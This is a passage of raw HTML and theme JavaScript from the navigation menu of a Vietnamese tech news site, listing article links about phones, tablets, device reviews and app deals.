block_td_uid_1_695e097d921ce.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"42","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u1ea5t C\u1ea3","color_preset":"","border_top":"","class":"td_uid_1_695e097d921ce_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_695e097d921ce_rand","tdc_css_class_style":"td_uid_1_695e097d921ce_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_695e097d921ce.td_column_number = "3";
block_td_uid_1_695e097d921ce.block_type = "td_block_mega_menu";
block_td_uid_1_695e097d921ce.post_count = "4";
block_td_uid_1_695e097d921ce.found_posts = "1241";
block_td_uid_1_695e097d921ce.header_color = "";
block_td_uid_1_695e097d921ce.ajax_pagination_infinite_stop = "";
block_td_uid_1_695e097d921ce.max_num_pages = "311";
tdBlocksArray.push(block_td_uid_1_695e097d921ce);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_695e097d921ce" id="td_uid_2_695e097d96448" data-td_block_id="td_uid_1_695e097d921ce" data-td_filter_value="" href="https://appstore.vn/mobile/">Tất Cả</a><a class="mega-menu-sub-cat-td_uid_1_695e097d921ce"  id="td_uid_3_695e097d965f8" data-td_block_id="td_uid_1_695e097d921ce" data-td_filter_value="43" href="https://appstore.vn/mobile/android/">Android</a><a class="mega-menu-sub-cat-td_uid_1_695e097d921ce"  id="td_uid_4_695e097d9680c" data-td_block_id="td_uid_1_695e097d921ce" data-td_filter_value="44" href="https://appstore.vn/mobile/applications/">Applications</a><a class="mega-menu-sub-cat-td_uid_1_695e097d921ce"  id="td_uid_5_695e097d96a0a" data-td_block_id="td_uid_1_695e097d921ce" data-td_filter_value="63" href="https://appstore.vn/mobile/ios/">iOS</a><a class="mega-menu-sub-cat-td_uid_1_695e097d921ce"  id="td_uid_6_695e097d96c05" data-td_block_id="td_uid_1_695e097d921ce" data-td_filter_value="46" href="https://appstore.vn/mobile/windows/">Windows</a></div></div><div id=td_uid_1_695e097d921ce class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/oppo-reno-phien-ban-snapdragon-710-lo-thong-so-cau-hinh-tren-tenaa/" rel="bookmark" title="OPPO Reno phiên bản Snapdragon 710 lộ thông số cấu hình trên TENAA"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/03/288c40c97df62de6632463151c360273.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/03/288c40c97df62de6632463151c360273.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/03/288c40c97df62de6632463151c360273.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/03/288c40c97df62de6632463151c360273.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="OPPO Reno phiên bản Snapdragon 710 lộ thông số cấu hình trên TENAA"/></a></div>                <a href="https://appstore.vn/mobile/applications/" class="td-post-category">Applications</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/oppo-reno-phien-ban-snapdragon-710-lo-thong-so-cau-hinh-tren-tenaa/" rel="bookmark" title="OPPO Reno phiên bản Snapdragon 710 lộ thông số cấu hình trên TENAA">OPPO Reno phiên bản Snapdragon 710 lộ thông số cấu hình&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/dang-long-khi-nam-game-thu-tram-cam-chi-vi-e/" rel="bookmark" title="Đắng lòng khi nam game thủ trầm cảm chỉ vì “ế”"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/thumbappvn.jpg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/thumbappvn.jpg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/thumbappvn.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/thumbappvn.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/thumbappvn.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Đắng lòng khi nam game thủ trầm cảm chỉ vì “ế”"/></a></div>                <a href="https://appstore.vn/mobile/android/" class="td-post-category">Android</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/dang-long-khi-nam-game-thu-tram-cam-chi-vi-e/" rel="bookmark" title="Đắng lòng khi nam game thủ trầm cảm chỉ vì “ế”">Đắng lòng khi nam game thủ trầm cảm chỉ vì “ế”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/huong-dan-cap-nhat-android-pie-9-0-cho-nokia-7-plus-nokia-6-1-va-nokia-6-1-plus/" rel="bookmark" title="Hướng dẫn cập nhật Android Pie 9.0 cho Nokia 7 Plus, Nokia 6.1 và Nokia 6.1 Plus"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/008607a83043067700c557cc008a50e1.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/008607a83043067700c557cc008a50e1.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/008607a83043067700c557cc008a50e1.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/008607a83043067700c557cc008a50e1.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hướng dẫn cập nhật Android Pie 9.0 cho Nokia 7 Plus, Nokia 6.1 và Nokia 6.1 Plus"/></a></div>                <a href="https://appstore.vn/mobile/android/" class="td-post-category">Android</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/huong-dan-cap-nhat-android-pie-9-0-cho-nokia-7-plus-nokia-6-1-va-nokia-6-1-plus/" rel="bookmark" title="Hướng dẫn cập nhật Android Pie 9.0 cho Nokia 7 Plus, Nokia 6.1 và Nokia 6.1 Plus">Hướng dẫn cập nhật Android Pie 9.0 cho Nokia 7 Plus,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/7-ung-dung-game-hap-dan-dang-free-cho-iphone-ipad-1-11/" rel="bookmark" title="7 ứng dụng &#038; game hấp dẫn đang FREE cho iPhone, iPad (1/11)"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/d6966d155cd89bdd11edd97cc7240af9.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/d6966d155cd89bdd11edd97cc7240af9.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/d6966d155cd89bdd11edd97cc7240af9.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/d6966d155cd89bdd11edd97cc7240af9.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="7 ứng dụng &#038; game hấp dẫn đang FREE cho iPhone, iPad (1/11)"/></a></div>                <a href="https://appstore.vn/mobile/ios/" class="td-post-category">iOS</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/7-ung-dung-game-hap-dan-dang-free-cho-iphone-ipad-1-11/" rel="bookmark" title="7 ứng dụng &#038; game hấp dẫn đang FREE cho iPhone, iPad (1/11)">7 ứng dụng &#038; game hấp dẫn đang FREE cho iPhone,&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_695e097d921ce" data-td_block_id="td_uid_1_695e097d921ce"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_695e097d921ce" data-td_block_id="td_uid_1_695e097d921ce"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-304"><a href="/reviews/">Reviews</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_695e097d9af8b_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_7_695e097d9af8b" ><script>var block_td_uid_7_695e097d9af8b = new tdBlock();
block_td_uid_7_695e097d9af8b.id = "td_uid_7_695e097d9af8b";
block_td_uid_7_695e097d9af8b.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"50","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u1ea5t C\u1ea3","color_preset":"","border_top":"","class":"td_uid_7_695e097d9af8b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_695e097d9af8b_rand","tdc_css_class_style":"td_uid_7_695e097d9af8b_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_695e097d9af8b.td_column_number = "3";
block_td_uid_7_695e097d9af8b.block_type = "td_block_mega_menu";
block_td_uid_7_695e097d9af8b.post_count = "5";
block_td_uid_7_695e097d9af8b.found_posts = "151";
block_td_uid_7_695e097d9af8b.header_color = "";
block_td_uid_7_695e097d9af8b.ajax_pagination_infinite_stop = "";
block_td_uid_7_695e097d9af8b.max_num_pages = "31";
tdBlocksArray.push(block_td_uid_7_695e097d9af8b);
</script><div id=td_uid_7_695e097d9af8b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/danh-gia-samsung-galaxy-book-2-that-vong-vi-con-chip/" rel="bookmark" title="Đánh giá Samsung Galaxy Book 2: Thất vọng vì con chip"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/ef881b4052412be24a16fa9918ee34d7.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/ef881b4052412be24a16fa9918ee34d7.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/ef881b4052412be24a16fa9918ee34d7.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/ef881b4052412be24a16fa9918ee34d7.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/ef881b4052412be24a16fa9918ee34d7.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Đánh giá Samsung Galaxy Book 2: Thất vọng vì con chip"/></a></div>                <a href="https://appstore.vn/reviews/" class="td-post-category">Reviews</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/danh-gia-samsung-galaxy-book-2-that-vong-vi-con-chip/" rel="bookmark" title="Đánh giá Samsung Galaxy Book 2: Thất vọng vì con chip">Đánh giá Samsung Galaxy Book 2: Thất vọng vì con chip</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/so-sanh-ipad-pro-12-9-inch-2018-va-ipad-pro-12-9-inch-2017-su-khac-biet-la-gi/" rel="bookmark" title="So sánh iPad Pro 12.9 inch 2018 và iPad Pro 12.9 inch 2017: Sự khác biệt là gì?"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/807024f06302056b3fbb07254f1ce178.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/807024f06302056b3fbb07254f1ce178.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/807024f06302056b3fbb07254f1ce178.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/807024f06302056b3fbb07254f1ce178.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/807024f06302056b3fbb07254f1ce178.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="So sánh iPad Pro 12.9 inch 2018 và iPad Pro 12.9 inch 2017: Sự khác biệt là gì?"/></a></div>                <a href="https://appstore.vn/reviews/" class="td-post-category">Reviews</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/so-sanh-ipad-pro-12-9-inch-2018-va-ipad-pro-12-9-inch-2017-su-khac-biet-la-gi/" rel="bookmark" title="So sánh iPad Pro 12.9 inch 2018 và iPad Pro 12.9 inch 2017: Sự khác biệt là gì?">So sánh iPad Pro 12.9 inch 2018 và iPad Pro 12.9&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/so-sanh-macbook-air-moi-voi-macbook-pro-2018-su-khac-biet-la-gi/" rel="bookmark" title="So sánh MacBook Air mới với MacBook Pro 2018: sự khác biệt là gì?"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/08e310d6a44d76a9a7d78871dfa22367.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/08e310d6a44d76a9a7d78871dfa22367.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/08e310d6a44d76a9a7d78871dfa22367.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/08e310d6a44d76a9a7d78871dfa22367.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/08e310d6a44d76a9a7d78871dfa22367.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="So sánh MacBook Air mới với MacBook Pro 2018: sự khác biệt là gì?"/></a></div>                <a href="https://appstore.vn/reviews/" class="td-post-category">Reviews</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/so-sanh-macbook-air-moi-voi-macbook-pro-2018-su-khac-biet-la-gi/" rel="bookmark" title="So sánh MacBook Air mới với MacBook Pro 2018: sự khác biệt là gì?">So sánh MacBook Air mới với MacBook Pro 2018: sự khác&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/tren-tay-nhanh-nokia-x7-tai-viet-nam-chip-snapdragon-710-thiet-ke-cao-cap/" rel="bookmark" title="Trên tay nhanh Nokia X7 tại Việt Nam: Chip Snapdragon 710, thiết kế cao cấp"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/198a3326c7a583899dcaa1bf6c1dbaca.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/198a3326c7a583899dcaa1bf6c1dbaca.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/198a3326c7a583899dcaa1bf6c1dbaca.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/198a3326c7a583899dcaa1bf6c1dbaca.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Trên tay nhanh Nokia X7 tại Việt Nam: Chip Snapdragon 710, thiết kế cao cấp"/></a></div>                <a href="https://appstore.vn/reviews/" class="td-post-category">Reviews</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/tren-tay-nhanh-nokia-x7-tai-viet-nam-chip-snapdragon-710-thiet-ke-cao-cap/" rel="bookmark" title="Trên tay nhanh Nokia X7 tại Việt Nam: Chip Snapdragon 710, thiết kế cao cấp">Trên tay nhanh Nokia X7 tại Việt Nam: Chip Snapdragon 710,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/so-sanh-galaxy-s9-va-oneplus-6t-dat-hon-lieu-co-tot-hon/" rel="bookmark" title="So sánh Galaxy S9 và OnePlus 6T: Đắt hơn liệu có tốt hơn?"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/43f7065bb49c50ebee96f64d66b3ad68.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/43f7065bb49c50ebee96f64d66b3ad68.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/43f7065bb49c50ebee96f64d66b3ad68.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/43f7065bb49c50ebee96f64d66b3ad68.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/43f7065bb49c50ebee96f64d66b3ad68.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="So sánh Galaxy S9 và OnePlus 6T: Đắt hơn liệu có tốt hơn?"/></a></div>                <a href="https://appstore.vn/reviews/" class="td-post-category">Reviews</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/so-sanh-galaxy-s9-va-oneplus-6t-dat-hon-lieu-co-tot-hon/" rel="bookmark" title="So sánh Galaxy S9 và OnePlus 6T: Đắt hơn liệu có tốt hơn?">So sánh Galaxy S9 và OnePlus 6T: Đắt hơn liệu có&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_695e097d9af8b" data-td_block_id="td_uid_7_695e097d9af8b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_695e097d9af8b" data-td_block_id="td_uid_7_695e097d9af8b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-527"><a href="/tin-cong-nghe/">Tin Công Nghệ</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_695e097da24c1_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_8_695e097da24c1" ><script>var block_td_uid_8_695e097da24c1 = new tdBlock();
block_td_uid_8_695e097da24c1.id = "td_uid_8_695e097da24c1";
block_td_uid_8_695e097da24c1.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"20","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u1ea5t C\u1ea3","color_preset":"","border_top":"","class":"td_uid_8_695e097da24c1_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_695e097da24c1_rand","tdc_css_class_style":"td_uid_8_695e097da24c1_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_695e097da24c1.td_column_number = "3";
block_td_uid_8_695e097da24c1.block_type = "td_block_mega_menu";
block_td_uid_8_695e097da24c1.post_count = "5";
block_td_uid_8_695e097da24c1.found_posts = "4822";
block_td_uid_8_695e097da24c1.header_color = "";
block_td_uid_8_695e097da24c1.ajax_pagination_infinite_stop = "";
block_td_uid_8_695e097da24c1.max_num_pages = "965";
tdBlocksArray.push(block_td_uid_8_695e097da24c1);
</script><div id=td_uid_8_695e097da24c1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/huawei-matepad-pro-xuat-hien-tren-geekbench/" rel="bookmark" title="Huawei MatePad Pro xuất hiện trên Geekbench"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/80914e2de78e3417e95660d5cdc78740.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/80914e2de78e3417e95660d5cdc78740.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/80914e2de78e3417e95660d5cdc78740.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/80914e2de78e3417e95660d5cdc78740.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/80914e2de78e3417e95660d5cdc78740.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Huawei MatePad Pro xuất hiện trên Geekbench"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/huawei-matepad-pro-xuat-hien-tren-geekbench/" rel="bookmark" title="Huawei MatePad Pro xuất hiện trên Geekbench">Huawei MatePad Pro xuất hiện trên Geekbench</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/honor-magic-watch-2-bat-ngo-lo-anh-thuc-te-truoc-ngay-ra-mat/" rel="bookmark" title="Honor Magic Watch 2 bất ngờ lộ ảnh thực tế trước ngày ra mắt"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/7c36aa2eeb26d20cb257702a040eaf3b.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/7c36aa2eeb26d20cb257702a040eaf3b.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/7c36aa2eeb26d20cb257702a040eaf3b.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/7c36aa2eeb26d20cb257702a040eaf3b.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/7c36aa2eeb26d20cb257702a040eaf3b.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Honor Magic Watch 2 bất ngờ lộ ảnh thực tế trước ngày ra mắt"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/honor-magic-watch-2-bat-ngo-lo-anh-thuc-te-truoc-ngay-ra-mat/" rel="bookmark" title="Honor Magic Watch 2 bất ngờ lộ ảnh thực tế trước ngày ra mắt">Honor Magic Watch 2 bất ngờ lộ ảnh thực tế trước&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/samsung-galaxy-s8-se-duoc-len-doi-android-10/" rel="bookmark" title="Samsung Galaxy S8 sẽ được “lên đời” Android 10?"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/13cb53d1bb832e49c7348ea24862955a.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/13cb53d1bb832e49c7348ea24862955a.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/13cb53d1bb832e49c7348ea24862955a.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/13cb53d1bb832e49c7348ea24862955a.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/13cb53d1bb832e49c7348ea24862955a.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Samsung Galaxy S8 sẽ được “lên đời” Android 10?"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/samsung-galaxy-s8-se-duoc-len-doi-android-10/" rel="bookmark" title="Samsung Galaxy S8 sẽ được “lên đời” Android 10?">Samsung Galaxy S8 sẽ được “lên đời” Android 10?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/huawei-y6s-va-y6s-pro-lo-anh-render-ca-hai-deu-co-man-hinh-kieu-giot-nuoc/" rel="bookmark" title="Huawei Y6s và Y6s Pro lộ ảnh render, cả hai đều có màn hình kiểu giọt nước"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/11/33ae6b05be754f1f25adb5b6beb1d5fc.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/11/33ae6b05be754f1f25adb5b6beb1d5fc.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/11/33ae6b05be754f1f25adb5b6beb1d5fc.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/11/33ae6b05be754f1f25adb5b6beb1d5fc.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Huawei Y6s và Y6s Pro lộ ảnh render, cả hai đều có màn hình kiểu giọt nước"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/huawei-y6s-va-y6s-pro-lo-anh-render-ca-hai-deu-co-man-hinh-kieu-giot-nuoc/" rel="bookmark" title="Huawei Y6s và Y6s Pro lộ ảnh render, cả hai đều có màn hình kiểu giọt nước">Huawei Y6s và Y6s Pro lộ ảnh render, cả hai đều&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
